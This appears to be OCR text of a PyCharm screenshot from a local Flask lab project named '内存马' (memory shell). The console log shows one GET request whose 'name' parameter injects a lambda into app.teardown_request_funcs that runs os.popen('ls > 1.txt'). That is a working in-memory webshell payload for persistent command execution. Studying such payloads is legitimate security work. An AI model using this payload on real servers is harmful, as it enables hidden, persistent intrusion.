 项目
内存马 ~/Desktop/内存马
1.txt
app.py
外部库
临时文件和控制台
app.py
1.txt
1 1.txt
2 app.py
3
调试 app
线程和变量 控制台
import sys; print('Python %s on %s' % (sys.version, sys.platform))
/anaconda3/bin/python -X pycache_prefix=/User Library/Caches/JetBrains/PyCharmCE2024.2/cpython-cache /Applications/PyCharm CE.app/Contents
已连接到 pydev 调试器(内部版本号 242.22855.92)Listening on port 5000.
* Serving Flask app 'app'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
127.0.0.1 - - [20/Apr/2025 20:38:02] "GET /?name=app.teardown_request_funcs.setdefault(None,%20[]).append(lambda%20a:__import__('os').popen('ls%20>%201.txt').read())